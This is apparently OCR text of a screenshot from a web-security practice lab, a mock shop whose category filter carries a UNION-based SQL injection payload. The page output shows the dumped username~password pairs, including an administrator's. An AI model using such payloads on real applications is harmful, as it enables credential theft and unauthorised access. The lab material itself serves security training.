 WE LIKE TO
SHOP
Lifestyle' union select NULL, username ||'~'|| password from
users--
Refine your search:
All Accessories Corporate gifts Food & Drink Lifestyle Pets
administrator~n6sdt6f0lscp8rnf8q21
Paint a rainbow View details
The Splash View details
wiener~2dbh2n454gxu7obs3uxi
carlos~hsth2lwf8469qscz4px9
Safety First View details
Mood Enhancer View details